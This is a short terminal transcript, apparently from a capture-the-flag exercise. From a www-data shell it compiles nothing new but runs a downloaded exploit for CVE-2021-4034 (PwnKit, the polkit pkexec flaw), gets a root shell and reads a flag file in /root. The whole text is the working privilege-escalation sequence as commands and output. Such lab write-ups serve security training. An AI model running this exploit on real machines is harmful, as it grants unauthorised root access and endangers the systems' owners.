 ls
GCONV_PATH=.  README.md        cve-2021-4034.sh  pwnkit.c
LICENSE       cve-2021-4034    dry-run           pwnkit.so
Makefile      cve-2021-4034.c  gconv-modules
www-data@simple:/tmp/CVE-2021-4034-main$ chmod 777 cve-2021-4034
chmod 777 cve-2021-4034
www-data@simple:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
./cve-2021-4034
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
U wyn teh Interwebs!!1eleven11!!1!
Hack the planet!
#